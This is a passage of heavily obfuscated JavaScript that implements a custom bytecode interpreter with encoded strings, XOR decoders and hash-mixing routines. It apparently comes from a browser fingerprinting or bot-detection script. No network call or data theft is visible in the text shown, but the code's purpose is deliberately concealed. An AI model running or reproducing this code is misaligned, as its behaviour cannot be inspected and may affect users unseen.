m9=fP(gh.length,sr);while(vz(m9,Np)){jm+=gh[m9];m9--;}QF+=rL;return jm;}break;case IM:{var ct=j8[gM];dR.FL=J9(K4,[ct]);QF+=tT;while(Nf(dR.FL.length,DT))dR.FL+=dR.FL;}break;case Fj:{QF+=U6;zY.push(M9);B1=function(qZ){return J9.apply(this,[IM,arguments]);};dR(kx,CE,ZV);zY.pop();}break;case VQ:{var I9=j8[gM];var nm=j8[VJ];QF=AH;var Xs=j8[gJ];var l3=Dm[dZ];}break;case wJ:{var Rl=j8[gM];QF+=Jc;var S3=zb([],[]);for(var nn=fP(Rl.length,sr);vz(nn,Np);nn--){S3+=Rl[nn];}return S3;}break;case VJ:{var cl=j8[gM];H8.B7=J9(wJ,[cl]);while(Nf(H8.B7.length,VZ))H8.B7+=H8.B7;QF=Xc;}break;case H4:{zY.push(A1);QF+=f0;B3=function(Sm){return J9.apply(this,[VJ,arguments]);};H8(K9,x2,gZ);zY.pop();}break;}}};var bR=function(){return Q3.apply(this,[K4,arguments]);};var fP=function(Ks,CO){return Ks-CO;};var BO=function tR(g8,n9){var O3=tR;while(g8!=MJ){switch(g8){case j0:{g8+=s4;for(var b9=Np;Nf(b9,pt[wv[Np]]);++b9){pG()[pt[b9]]=cS(fP(b9,D2))?function(){DP=[];tR.call(this,IK,[pt]);return '';}:function(){var Nl=pt[b9];var c1=pG()[Nl];return function(ws,Y8,gn,sE){if(UD(arguments.length,Np)){return c1;}var bG=c2.apply(null,[zL,[ws,Y8,gn,Ol]]);pG()[Nl]=function(){return bG;};return bG;};}();}}break;case xj:{g8=MJ;for(var cE=Np;Nf(cE,Vm.length);cE++){var FZ=km(Vm,cE);var VR=km(H8.B7,KG++);f1+=c2(IM,[F9(mW(F9(FZ,VR)),Ll(FZ,VR))]);}return f1;}break;case OQ:{g8+=YA;for(var Ul=Np;Nf(Ul,Ml[LB()[sP(Np)](vM,Ss)]);Ul=zb(Ul,sr)){(function(){var nZ=Ml[Ul];var cF=Nf(Ul,h8);zY.push(TE);var Wl=cF?UN()[OB(sr)].apply(null,[Qn,dP,hL]):UN()[OB(Np)](j1,MR,wW);var ZO=cF?Gc[LB()[sP(D2)](G0,W9)]:Gc[LB()[sP(sr)](Z1,f3)];var tm=zb(Wl,nZ);NX[tm]=function(){var As=ZO(l8(nZ));NX[tm]=function(){return As;};return As;};zY.pop();}());}}break;case bj:{return J8;}break;case IK:{g8+=rQ;var pt=n9[gM];}break;case rK:{g8=bj;var T1=Np;while(Nf(T1,w5.length)){var qW=km(w5,T1);var rG=km(dR.FL,lt++);J8+=c2(IM,[Ll(F9(mW(qW),rG),F9(mW(rG),qW))]);T1++;}}break;case Lw:{g8=MJ;return kE;}break;case gX:{var jt=n9[gM];var kt=n9[VJ];var Vx=n9[gJ];var f1=zb([],[]);g8-=Y4;var KG=YW(fP(Vx,zY[fP(zY.length,sr)]),Zh);var Vm=MO[jt];}break;case DX:{g8+=zH;for(var MF=Np;Nf(MF,q1[kP[Np]]);++MF){OO()[q1[MF]]=cS(fP(MF,KP))?function(){jP=[];tR.call(this,R,[q1]);return '';}:function(){var UG=q1[MF];var Wh=OO()[UG];return function(Lt,ME,p5,t3,hG){if(UD(arguments.length,Np)){return Wh;}var TR=c2.apply(null,[H6,[Lt,ME,p5,Vl,ml]]);OO()[UG]=function(){return TR;};return TR;};}();}}break;case TQ:{g8-=Aj;zY.pop();}break;case V4:{g8=MJ;for(var FE=Np;Nf(FE,hW.length);++FE){UN()[hW[FE]]=cS(fP(FE,Ir))?function(){return j9.apply(this,[x6,arguments]);}:function(){var Ux=hW[FE];return function(Q9,V8,U5){var vZ=dR(Tp,V8,U5);UN()[Ux]=function(){return vZ;};return vZ;};}();}}break;case FH:{var kE=zb([],[]);g8-=jc;var xF=YW(fP(Q5,zY[fP(zY.length,sr)]),cr);var AZ=n5[jx];for(var FW=Np;Nf(FW,AZ.length);FW++){var F1=km(AZ,FW);var DO=km(AD.v0,xF++);kE+=c2(IM,[Ll(F9(mW(F1),DO),F9(mW(DO),F1))]);}}break;case I:{var UW=n9[gM];H8=function(VF,Fl,S9){return tR.apply(this,[gX,arguments]);};return B3(UW);}break;case gA:{return [Ns(ml),Ns(VW),Ir,Np,Np,Np,Vz,cI,D2,Ns(sr),x2,Ns(cr),Ns(OS),xR,Ns(mO),wb,KP,D2,Ns(cr),Ir,Ns(Qn),YS,Vz,Np,Np,Ns(hI),Ns(x2),TG,Np,Ns(Zh),Ns(D2),Vz,D2,Ns(pO),Tp,[D2],Ns(Vz),hI,Iv,hI,Ns(Vz),Ns(pO),pO,Ns(Gz),hI,sr,cI,JY,Np,Ns(Gz),Ns(Vz),Ns(VW),Tp,R5,Ns(SG),W3,Np,Ns(hI),hI,sr,TG,Ns(Tp),Ns(Vz),Ns(hI),sr,Vz,RN,Ns(pO),Ns(Vz),Ns(D2),pO,Ns(Tp),x5,pO,Ns(Gz),Ns(D2),Ns(Tp),D2,Tp,Ns(E9),NR,sr,RN,Ns(Iv),wm,Ns(Gz),Tp,D2,Ns(TG),hI,Ns(Gz),pO,Ns(MS),VW,Gz,Ns(RN),Qn,sr,Ns(pO),cr,hI,x5,Zh,Ns(hI),Ns(W9),pO,Ns(Tp),x5,Ns(Iv),E9,Ns(VW),D2,Ir,Gz,[Np],Ns(D2),Ns(Qn),Ns(sr),Ns(KO),KP,Ns(Ir),wm,Ns(Gz),W9,Ns(wm),N8,Tp,Ns(VW),D2,hI,Ns(cI),Ns(sr),Tp,Ns(TG),D2,Ns(xR),pO,Qn,Ns(Qn),W9,Ns(D2),W9,Ns(PE),PE,Ns(W9),RN,W9,Ns(cI),Ns(sr),sr,KP,x2,Ns(Ir),Ns(RN),Ir,Vz,Ir,Ns(z5),rl,Ns(W9),Vz,Ns(Vz),RN,Ns(RN),W9,Ns(D2),Vz,Ns(W9),pO,Ns(cr),wb,Ns(RN),Ns(Ir),hI,cI,sr,Ns(hI),pO,Ns(Qn),RN,Ns(Gz),Ir,Ns(hI),Zh,sr,Ns(M3),JY,Ns(Vz),Ns(Ir),Tp,[Np],x5,N8,hI,Zh,Ns(Tp),cI,Ns(x2),Ns(hI),Ns(D2),sr,cr,Ns(HR),[sr],Ns(Ol),LO,dP,D2,Np,D2,Vz,Ns(Vz),cI,Ns(hI),Ns(D2),Ns(RN),W9,Ns(W9),cI,hI,KP,sr,sr,Ns(g7),Iv,Ns(Qn),hI,cr,Ns(D2),hI,Ns(Gz),Ns(Vz),W9,[Np],W9,Np,Ns(Iv),LO,x5,sr,hI,Ns(LO),W9,cI,sr,Ns(Zh),x2,Ns(sr),Ir,Gz,Ns(RN),Ns(Vz),Np,R5,Ns(TG),Ns(hI),D2,Qn,Ns(KP),cI,Ns(Tp),cI,Ns(pO),YS,[D2],Vz,Gz,Ns(VW),Vz,W9,Ns(Vz),Ns(Ir),Ns(cr),TG,Vz,Ns(Vz),KP,Ns(x5),cr,Ns(RN),Ns(Qn),Ns(N8),Ns(x5),sr,KO,Ns(cI),pO,Ns(D2),cr,hI,Ns(Qn),sr,cI,Vz,Ir,Ns(x2),Ns(KP),Qn,Np,Ns(Ir),cI,Ns(cr),Ns(dP),E9,Np,Ns(D2),g7,Np,Ns(RN),x5,Ns(Vz),Ns(j1),SG,cI,Ir,Ns(sr),Ns(Dx),[sr],D2,x5,Ns(Nh),Pb,pO,Ns(x5),sr,Zh,Ns(PR),A2,pO,KP,Ns(Zh),sr,cI,Ns(cI),cI,Ns(cI),Zh,Ns(Zh),Ns(Vz),Vz,hI,Ns(hI),Ir,x5,Ns(N8),x5,Ns(Vz),cI,Ns(Vz),Ns(D2),x5,Ns(cI),D2,D2,x2,Ns(sr),Vz,Ns(Vz),RN,Ns(RN),KP,x2,Ns(M3),JY,Ns(KP),Np,Ns(Iv),c8,D2,sr,sr,RN,Ns(sr),Ns(D2),hI,Ns(Qn),hI,sr,KP,Ns(Zh),cr,Ns(Ir),sr,Ns(VW),Dt,Ns(x2),x5,x2,Ns(E9),E9,Ns(H5),wm,pO,Ns(W9)];}break;case R:{g8+=I;var q1=n9[gM];}break;case U4:{g8=V4;var hW=n9[gM];B1(hW[Np]);}break;case P7:{var bm=n9[gM];var jx=n9[VJ];g8+=qM;var qs=n9[gJ];var Q5=n9[kQ];}break;case nX:{var wZ=n9[gM];g8=MJ;AD=function(b1,hn,TZ,vl){return tR.apply(this,[P7,arguments]);};return Y9(wZ);}break;case qQ:{g8+=Z0;return [[Ns(Ir),x2,Ns(sr)],[BG,LO,KP,Ns(Qn)],[Ns(vW),W9,Ns(KP)],[]];}break;case H6:{var pZ=n9[gM];var LF=n9[VJ];var bE=n9[gJ];g8=rK;var J8=zb([],[]);var lt=YW(fP(bE,zY[fP(zY.length,sr)]),Ir);var w5=Dm[LF];}break;case B:{g8=MJ;var D8=n9[gM];dR=function(pm,z9,Xx){return tR.apply(this,[H6,arguments]);};return B1(D8);}break;case p0:{g8=MJ;var SW;return zY.pop(),SW=x3,SW;}break;case IM:{var Ml=n9[gM];var h8=n9[VJ];zY.push(Om);g8+=vA;var l8=c2(B,[]);}break;case Y4:{var hm=n9[gM];g8=p0;var vt=n9[VJ];zY.push(Y5);var x3=[];var mn=c2(B,[]);var rn=vt?Gc[LB()[sP(sr)](Lx,f3)]:Gc[Hb(typeof LB()[sP(hI)],zb([],[][[]]))?LB()[sP(D2)](BE,W9):LB()[sP(hI)](PO,r9)];for(var On=Np;Nf(On,hm[UD(typeof LB()[sP(D2)],'undefined')?LB()[sP(hI)].call(null,X5,JY):LB()[sP(Np)](Ln,Ss)]);On=zb(On,sr)){x3[NE()[Nm(Np)].call(null,kD,jl,zq)](rn(mn(hm[On])));}}break;}}};var j9=function V5(Rh,k3){var Rn=V5;do{switch(Rh){case lA:{BO(R,[Gx()]);SS=BO(gA,[]);Rh+=LX;cP=BO(qQ,[]);c2(VQ,[Gx()]);(function(Ml,h8){return BO.apply(this,[IM,arguments]);}(['LO$L$NpO$H1CCCCCC','LO7ONNr','8COL','rOpN7','8r','C','8','O','8C','8$','rr','7','8CCC','rCCC','L$$$','8CCCC','$$','8N','OC8N','$$$$$$','O8','L','8p','N','p','8178','81Np','H','7pH'],wm));}break;case L0:{Rh=Xw;var Q1=function(Ox){zY.push(Zt);if(UR[Ox]){var OW;return OW=UR[Ox][gI()[KN(vW)](PS,N8,OS,GF)],zY.pop(),OW;}var hE=UR[Ox]=V5(MX,[UD(typeof LB()[sP(D2)],zb([],[][[]]))?LB()[sP(hI)](zF,O8):LB()[sP(cI)].apply(null,[Bs,bW]),Ox,LB()[sP(Qn)].call(null,Hn,g7),cS([]),gI()[KN(vW)](Dt,N8,PS,GF),{}]);kZ[Ox].call(hE[gI()[KN(vW)].apply(null,[H5,N8,KO,GF])],hE,hE[gI()[KN(vW)](x5,N8,jl,GF)],Q1);hE[LB()[sP(Qn)](Hn,g7)]=cS(cS({}));var ZG;return ZG=hE[gI()[KN(vW)].call(null,g2,N8,Y3,GF)],zY.pop(),ZG;};}break;case Yj:{Rh=hJ;Q1[Hb(typeof UN()[OB(D2)],zb([],[][[]]))?UN()[OB(cr)](kx,w1,W5):UN()[OB(Ir)].apply(null,[Iv,V1,Zb])]=function(RR,D1,BW){zY.push(xm);if(cS(Q1[UD(typeof Bx()[FR(Np)],'undefined')?Bx()[FR(sr)](wb,nx,GG,hI):Bx()[FR(Np)](dP,sr,Bt,T5)](RR,D1))){Gc[LB()[sP(W9)](vHc,tO)][LB()[sP(vW)](Ax,fQc)](RR,D1,V5(MX,[LB()[sP(Tp)](h9,rl),cS(gM),OO()[AE(Np)](hI,RVc,Iv,g2,IR),BW]));}zY.pop();};}break;case l7:{B1=function(){return qn.apply(this,[Fj,arguments]);};dR=function(cJc,E0c,ZVc){return qn.apply(this,[VQ,arguments]);};B3=function(){return qn.apply(this,[H4,arguments]);};X1=function(){return Q3.apply(this,[U4,arguments]);};Q3(hj,[]);EF();HKc();Rh=K6;}break;case ZH:{E8=BO(Y4,[['LC$H1CCCCCC','7','8Op','NHHrH1CCCCCC','NHp$r','7r77NCp1CCCCCC','C','LO$L$NpO$H1CCCCCC','LO7ONNr','7777777','OOHHCCH','8','H8O','OCL7','rNCC','LC$N','78$O','8Nr7L','r','8O','8L','8CCCCCCC','8C','p','8H','OL','ON','8HC','OH','OC','O','8ON','LO$L$NpO$N','8CC8','O$$$','8CCCC','8COL','7NO','OCCC','87','8r','H','L','$$','N','81pr','O188','7LO','8N','$','8CCC','rNCCCCC','OOOO','81Lr','rrr'],cS([])]);H7=function WzfLBbSMWp(){An();function Y9(a,b){return a.charCodeAt(b);}G7();z();function pk(dS,Xt){return dS^Xt;}function bS(){return q8.apply(this,[F5,arguments]);}var xO;function UK(){return ["q*N^XM\x40d\\JWJH!\nYJA-D\x07WDH!NN","q\x40IH-N\x40TP\\\t,K\\]EA\x40!\n\x40\rDMW7CV]_F4EL_P+ZJBAK*","TXOP,","S]YPbI","H\bE\x40","D>PRE&g|kjkqtRH)J"];}function hO(){var W7=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);hO=function(){return W7;};return W7;}function BK(){this["X9"]=(this["IX"]&0xffff)+0x6b64+(((this["IX"]>>>16)+0xe654&0xffff)<<16);this.zU=ZR;}function FX(){return TU.apply(this,[VX,arguments]);}function QO(KH,PR){return KH!=PR;}function gO(){this["X9"]^=this["X9"]>>>16;this.zU=Ns;}function gK(){return xS.apply(this,[VV,arguments]);}function DU(ts,vs){return ts>=vs;}function K(){return z5.apply(this,[XK,arguments]);}function CV(){return P8.apply(this,[GH,arguments]);}function hn(){return xS.apply(this,[lt,arguments]);}function Q(SA,K7){return SA!==K7;}function zt(){this["X9"]^=this["X9"]>>>16;this.zU=g7;}function LH(){return q8.apply(this,[cU,arguments]);}function YA(ln){this[fH]=Object.assign(this[fH],ln);}var NR;function CX(){return z5.apply(this,[s5,arguments]);}function AR(){return Z9(`${Jk()[p9(kO)]}`,cn(),mU()-cn());}function AU(){return TU.apply(this,[DH,arguments]);}function sX(){return P8.apply(this,[mK,arguments]);}function z(){Z7=WH+lR*t7,UH=O+mK*t7+LR*t7*t7+t7*t7*t7,Yn=lR+t7,LV=r8+DV*t7+mK*t7*t7+EO*t7*t7*t7+EO*t7*t7*t7*t7,VU=M8+t7,Ps=mK+mK*t7,VV=DV+mK*t7,XK=M8+lR*t7,hK=DV+O*t7,CS=kV+O*t7,RH=lR+mK*t7,GH=lR+lR*t7,F5=kV+mK*t7,ns=O+mK*t7,EU=mK+lR*t7,At=LR+mK*t7,pR=O+EO*t7,D=M8+EO*t7,s5=r8+lR*t7,OX=r8+t7,X7=kV+EO*t7,RV=r8+O*t7,OS=WH+t7,s8=DV+EO*t7,G8=kV+t7,I5=WH+mK*t7,wR=kV+lR*t7,O5=O+lR*t7,DH=O+t7,Ds=kV+r8*t7,cU=r8+mK*t7,VX=EO+EO*t7,OR=LR+mK*t7+lR*t7*t7+r8*t7*t7*t7+EO*t7*t7*t7*t7,ZU=DV+lR*t7,JV=r8+lR*t7+EO*t7*t7+EO*t7*t7*t7+r8*t7*t7*t7*t7,KX=lR+EO*t7,g8=mK+O*t7,O7=EO+t7,n9=LR+r8*t7,A9=LR+EO*t7,bX=mK+r8*t7,MX=LR+O*t7,WA=mK+t7,CU=M8+O*t7,lt=DV+t7,AV=WH+EO*t7,sH=EO+O*t7,fs=EO+lR*t7,A=EO+lR*t7+EO*t7*t7+EO*t7*t7*t7+r8*t7*t7*t7*t7,bH=M8+mK*t7;}function hs(){return ["GyW^RBk_<=s_3D.4\"Axzz%\"I|y","",":M\'V\tE>.LNK6I,I-OW9\\","O","]","u|XtJ!ys{Z\x3fU\tam",":\vfX","\x3f"];}function D5(YR,As){return YR===As;}function kR(){this["X9"]=this["X9"]<<13|this["X9"]>>>19;this.zU=bk;}function mV(){return rA.apply(this,[O7,arguments]);}function Fk(){return rA.apply(this,[I5,arguments]);}var ms;function f(){return TU.apply(this,[WA,arguments]);}function DA(){return xS.apply(this,[Yn,arguments]);}var RR;function bR(B9,jV){return B9==jV;}function QR(){return xS.apply(this,[bH,arguments]);}function TU(xK,KR){var Us=TU;switch(xK){case wR:{var U9=KR[LR];U9[U9[jt](fR)]=function(){this[fH].push(pk(this[v7](),this[v7]()));};TU(VX,[U9]);}break;case VU:{var Xs=KR[LR];Xs[Xs[jt](tV)]=function(){var n5=this[rO]();var f5=Xs[qn]();if(this[v7](n5)){this[lk](Cs.Y,f5);}};TU(OX,[Xs]);}break;case kV:{var On=KR[LR];On[On[jt](pU)]=function(){this[fH].push(VS(this[v7](),this[v7]()));};TU(wR,[On]);}break;case OX:{var BV=KR[LR];BV[BV[jt](qt)]=function(){this[fH].push(Rt(this[v7](),this[v7]()));};TU(hK,[BV]);}break;case VX:{var w=KR[LR];w[w[jt](A7)]=function(){var vU=this[rO]();var PK=this[rO]();var I7=this[rO]();var Q7=this[v7]();var Ik=[];for(var PS=GX;Rt(PS,I7);++PS){switch(this[fH].pop()){case GX:Ik.push(this[v7]());break;case zV:var EK=this[v7]();for(var SU of EK.reverse()){Ik.push(SU);}break;default:throw new Error(Jk()[p9(V8)](vA,kO));}}var N9=Q7.apply(this[xn].a,Ik.reverse());vU&&this[fH].push(this[V9](N9));};TU(G8,[w]);}break;case G8:{var Ak=KR[LR];Ak[Ak[jt](JR)]=function(){this[fH].push(DU(this[v7](),this[v7]()));};TU(VU,[Ak]);}break;case hK:{var d9=KR[LR];d9[d9[jt](bV)]=function(){pH.call(this[Rs]);};TU(WA,[d9]);}break;case DH:{var gt=KR[LR];gt[gt[jt](cA)]=function(){var H=this[rO]();var bU=this[v7]();var j=this[v7]();var Z8=this[A7](j,bU);if(QK(H)){var NV=this;var HU={get(hR){NV[xn]=hR;return j;}};this[xn]=new Proxy(this[xn],HU);}this[fH].push(Z8);};TU(kV,[gt]);}break;case WA:{var Zk=KR[LR];Zk[Zk[jt](OO)]=function(){var Zn=this[fH].pop();var k5=this[rO]();if(QO(typeof Zn,hO()[tA(cO)].call(null,WX,lk,GX,r7(wS)))){throw fX()[vk(cS)].apply(null,[zV,r7(N8),lk]);}if(Y5(k5,zV)){Zn.a++;return;}this[fH].push(new Proxy(Zn,{get(C,YX,JX){if(k5){return ++C.a;}return C.a++;}}));};q8(KX,[Zk]);}break;case g8:{var TV=KR[LR];TV[TV[jt](sO)]=function(){this[fR](this[fH].pop(),this[v7](),this[rO]());};TU(DH,[TV]);}break;}}function gX(){return z5.apply(this,[bX,arguments]);}function S7(){this["X9"]^=this["kn"];this.zU=zt;}function d5(c9,WS){var EA=d5;switch(c9){case OS:{var Gn=WS[LR];var MU=q([],[]);for(var WK=VS(Gn.length,zV);DU(WK,GX);WK--){MU+=Gn[WK];}return MU;}break;case wR:{var It=WS[LR];dV.PU=d5(OS,[It]);while(Rt(dV.PU.length,g5))dV.PU+=dV.PU;}break;case bX:{OK=function(F){return d5.apply(this,[wR,arguments]);};dV(cS,r7(ZO),BS);}break;case hK:{var tt=WS[LR];var c7=WS[kV];var zK=WS[mK];var J8=Ok[BS];var YU=q([],[]);var sk=Ok[tt];var QA=VS(sk.length,zV);if(DU(QA,GX)){do{var KV=SR(q(q(QA,c7),wt()),J8.length);var wX=GO(sk,QA);var c=GO(J8,KV);YU+=vt(EO,[JO(T9(JO(wX,c)),St(wX,c))]);QA--;}while(DU(QA,GX));}return vt(bX,[YU]);}break;case At:{var QH=WS[LR];var V=WS[kV];var WO=WS[mK];var t9=WS[lR];var gA=MH[fA];var Et=q([],[]);var P9=MH[WO];var kH=VS(P9.length,zV);while(DU(kH,GX)){var UO=SR(q(q(kH,t9),wt()),gA.length);var t5=GO(P9,kH);var G5=GO(gA,UO);Et+=vt(EO,[JO(St(T9(t5),T9(G5)),St(t5,G5))]);kH--;}return T8(WA,[Et]);}break;case fs:{var nU=WS[LR];var Gk=q([],[]);for(var ss=VS(nU.length,zV);DU(ss,GX);ss--){Gk+=nU[ss];}return Gk;}break;case kV:{var MS=WS[LR];x5.jk=d5(fs,[MS]);while(Rt(x5.jk.length,kt))x5.jk+=x5.jk;}break;case n9:{FU=function(tk){return d5.apply(this,[kV,arguments]);};T8(Ps,[r7(TA),BS]);}break;case EU:{var l5=WS[LR];var vS=q([],[]);for(var XA=VS(l5.length,zV);DU(XA,GX);XA--){vS+=l5[XA];}return vS;}break;case LR:{var ES=WS[LR];DO.AK=d5(EU,[ES]);while(Rt(DO.AK.length,U7))DO.AK+=DO.AK;}break;}}function jA(Bt,XX){return Bt>>>XX;}var Ok;function VS(mO,L7){return mO-L7;}function g7(){this["X9"]=(this["X9"]&0xffff)*0x85ebca6b+(((this["X9"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.zU=SH;}function T8(sR,mH){var HR=T8;switch(sR){case WA:{var Rn=mH[LR];DO=function(X5,h7,kk,CR){return vt.apply(this,[VU,arguments]);};return YK(Rn);}break;case mK:{var wV=mH[LR];var mR=mH[kV];var Pt=hO()[tA(rk)](q9,wU,cO,s9);for(var AS=GX;Rt(AS,wV[fX()[vk(GX)](kO,lV,qt)]);AS=q(AS,zV)){var Bn=wV[hO()[tA(fA)](OH,g5,BS,r7(F8))](AS);var kS=mR[Bn];Pt+=kS;}return Pt;}break;case cU:{var fU={'\x33':hO()[tA(zV)](QK(QK(GX)),QU,zV,r7(pS)),'\x50':Jk()[p9(zV)](r7(L9),V8),'\x55':hO()[tA(kO)](rV,QK(zV),cS,r7(Vs)),'\x57':hO()[tA(cS)](cS,vR,V8,r7(O9)),'\x5f':hO()[tA(V8)](rV,XV,kO,RX),'\x62':Jk()[p9(kO)](r7(mt),zV),'\x6e':hO()[tA(BS)](QK(QK(GX)),sU,Lk,tK),'\x71':Jk()[p9(cS)](r7(P5),cS)};return function(IV){return T8(mK,[IV,fU]);};}break;case ZU:{var ZH=mH[LR];OK(ZH[GX]);for(var Q8=GX;Rt(Q8,ZH.length);++Q8){fX()[ZH[Q8]]=function(){var ls=ZH[Q8];return function(n8,L8,TK){var qH=dV.call(null,n8,L8,PX);fX()[ls]=function(){return qH;};return qH;};}();}}break;case Ps:{var F9=mH[LR];var A8=mH[kV];var D9=nk[GX];var sn=q([],[]);var d7=nk[A8];for(var Rk=VS(d7.length,zV);DU(Rk,GX);Rk--){var BX=SR(q(q(Rk,F9),wt()),D9.length);var YS=GO(d7,Rk);var vH=GO(D9,BX);sn+=vt(EO,[JO(T9(JO(YS,vH)),St(YS,vH))]);}return vt(X7,[sn]);}break;case M8:{var dn=mH[LR];FU(dn[GX]);var rR=GX;while(Rt(rR,dn.length)){Jk()[dn[rR]]=function(){var JS=dn[rR];return function(UV,x8){var GS=x5(UV,x8);Jk()[JS]=function(){return GS;};return GS;};}();++rR;}}break;}}var W9;function T5(){return xS.apply(this,[MX,arguments]);}function Xn(){return q8.apply(this,[KX,arguments]);}function Ct(){return TU.apply(this,[OX,arguments]);}function S9(){h=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function xS(Vt,CH){var x9=xS;switch(Vt){case OS:{var US=CH[LR];US[US[jt](Vn)]=function(){var K5=this[rO]();var XS=this[rO]();var XU=this[qn]();var QS=m5.call(this[Rs]);var qO=this[xn];this[fH].push(function(...nt){var GA=US[xn];K5?US[xn]=qO:US[xn]=US[V9](this);var mk=VS(nt.length,XS);US[UU]=q(mk,zV);while(Rt(mk++,GX)){nt.push(undefined);}for(let YV of nt.reverse()){US[fH].push(US[V9](YV));}p8.call(US[Rs],QS);var ck=US[fn][Cs.Y];US[lk](Cs.Y,XU);US[fH].push(nt.length);US[hX]();var mA=US[v7]();while(Y5(--mk,GX)){US[fH].pop();}US[lk](Cs.Y,ck);US[xn]=GA;return mA;});};TU(g8,[US]);}break;case t7:{var k9=CH[LR];k9[k9[jt](JU)]=function(){this[fH].push(qS(r7(zV),this[v7]()));};xS(OS,[k9]);}break;case VV:{var ER=CH[LR];ER[ER[jt](qA)]=function(){var Mn=[];var p=this[fH].pop();var bA=VS(this[fH].length,zV);for(var v8=GX;Rt(v8,p);++v8){Mn.push(this[Vn](this[fH][bA--]));}this[fR](hO()[tA(c5)](Ut,rV,c5,n7),Mn);};xS(t7,[ER]);}break;case MX:{var Qs=CH[LR];Qs[Qs[jt](GR)]=function(){this[fH].push(this[c8]());};xS(VV,[Qs]);}break;case wR:{var nR=CH[LR];nR[nR[jt](q5)]=function(){this[fH].push(this[rO]());};xS(MX,[nR]);}break;case RH:{var lK=CH[LR];lK[lK[jt](m)]=function(){this[fH]=[];xO.call(this[Rs]);this[lk](Cs.Y,this[Is].length);};xS(wR,[lK]);}break;case Yn:{var Wn=CH[LR];Wn[Wn[jt](z9)]=function(){this[fH].push(Q(this[v7](),this[v7]()));};xS(RH,[Wn]);}break;case A9:{var Pk=CH[LR];Pk[Pk[jt](nV)]=function(){this[fH].push(this[qU](this[c8]()));};xS(Yn,[Pk]);}break;case lt:{var bt=CH[LR];bt[bt[jt](Mt)]=function(){this[fH].push(EH(this[v7](),this[v7]()));};xS(A9,[bt]);}break;case bH:{var z8=CH[LR];z8[z8[jt](hX)]=function(){this[fH].push(this[V9](undefined));};xS(lt,[z8]);}break;}}function nK(){return P8.apply(this,[EO,arguments]);}var hS;function GV(){return rA.apply(this,[DV,arguments]);}function N(){MH=["LJY$PP","","","W","","O[\\20","3R7_so~~XVQZ\n\bE\b=sR~BNPRP","xH<Rqs2!VeF=w\x40.MZkd|x~$6)i","","S_EAV6","]C_~\r*Z",""];}function Jn(a){return a.length;}function S8(){return rA.apply(this,[sH,arguments]);}function Ht(){return z5.apply(this,[D,arguments]);}function T9(XH){return ~XH;}function Q5(a,b,c){return a.indexOf(b,c);}function EH(TH,SV){return TH>>SV;}function q8(PV,qV){var PH=q8;switch(PV){case RV:{OK=function(){return d5.apply(this,[bX,arguments]);};XR=function(fK){this[fH]=[fK[xn].a];};NR=function(R7,ks){return q8.apply(this,[pR,arguments]);};RR=function(dk,AX){return q8.apply(this,[Yn,arguments]);};pH=function(){this[fH][this[fH].length]={};};W9=function(){this[fH].pop();};m5=function(){return [...this[fH]];};p8=function(nn){return q8.apply(this,[AV,arguments]);};xO=function(){this[fH]=[];};dV=function(cX,b5,pK){return d5.apply(this,[hK,arguments]);};DO=function(Q9,sS,JK,xH){return d5.apply(this,[At,arguments]);};FU=function(){return d5.apply(this,[n9,arguments]);};YK=function(){return vt.apply(this,[s5,arguments]);};ms=function(G9,hk,Fs){return q8.apply(this,[EU,arguments]);};vt(ns,[]);S9();Ok=UK();T8.call(this,ZU,[w5()]);nk=hs();T8.call(this,M8,[w5()]);N();vt.call(this,WH,[w5()]);Fn=vt(hK,[['qn','Un','3','qbPP_bbbbbb','qbPW_bbbbbb'],QK({})]);Cs={Y:Fn[GX],I:Fn[zV],K:Fn[kO]};;hS=class hS {constructor(){this[fn]=[];this[Is]=[];this[fH]=[];this[UU]=GX;z5(D,[this]);this[Jk()[p9(BS)](BO,fA)]=ms;}};return hS;}break;case pR:{var R7=qV[LR];var ks=qV[kV];return this[fH][VS(this[fH].length,zV)][R7]=ks;}break;case Yn:{var dk=qV[LR];var AX=qV[kV];for(var Hk of [...this[fH]].reverse()){if(xk(dk,Hk)){return AX[A7](Hk,dk);}}throw fX()[vk(kO)](GX,pU,rV);}break;case AV:{var nn=qV[LR];if(D5(this[fH].length,GX))this[fH]=Object.assign(this[fH],nn);}break;case EU:{var G9=qV[LR];var hk=qV[kV];var Fs=qV[mK];this[Is]=this[xR](hk,Fs);this[xn]=this[V9](G9);this[Rs]=new XR(this);this[lk](Cs.Y,GX);try{while(Rt(this[fn][Cs.Y],this[Is].length)){var v9=this[rO]();this[v9](this);}}catch(k7){}}break;case CU:{var fk=qV[LR];fk[fk[jt](jn)]=function(){var f7=this[rO]();var X=this[fH].pop();var b9=this[fH].pop();var dt=this[fH].pop();var DX=this[fn][Cs.Y];this[lk](Cs.Y,X);try{this[hX]();}catch(wn){this[fH].push(this[V9](wn));this[lk](Cs.Y,b9);this[hX]();}finally{this[lk](Cs.Y,dt);this[hX]();this[lk](Cs.Y,DX);}};}break;case cU:{var SX=qV[LR];SX[SX[jt](qn)]=function(){this[fH].push(xk(this[v7](),this[v7]()));};q8(CU,[SX]);}break;case CS:{var fS=qV[LR];fS[fS[jt](Sk)]=function(){var CK=[];var ct=this[rO]();while(ct--){switch(this[fH].pop()){case GX:CK.push(this[v7]());break;case zV:var nH=this[v7]();for(var ht of nH){CK.push(ht);}break;}}this[fH].push(this[W5](CK));};q8(cU,[fS]);}break;case F5:{var ZX=qV[LR];ZX[ZX[jt](sU)]=function(){W9.call(this[Rs]);};q8(CS,[ZX]);}break;case KX:{var U8=qV[LR];U8[U8[jt](gR)]=function(){this[fH].push(Qk(this[v7](),this[v7]()));};q8(F5,[U8]);}break;}}function In(){return rA.apply(this,[bX,arguments]);}function RO(){return q8.apply(this,[CU,arguments]);}function NS(){return TU.apply(this,[kV,arguments]);}function IA(){this["Yt"]++;this.zU=AO;}function PO(){this["X9"]=(this["X9"]&0xffff)*0xc2b2ae35+(((this["X9"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.zU=gO;}function Jk(){var b8=[]['\x6b\x65\x79\x73']();Jk=function(){return b8;};return b8;}function LX(){return z5.apply(this,[O5,arguments]);}function TR(){return xS.apply(this,[OS,arguments]);}function KA(){return z5.apply(this,[Z7,arguments]);}function Mk(){return xS.apply(this,[RH,arguments]);}var DO;function NX(){return 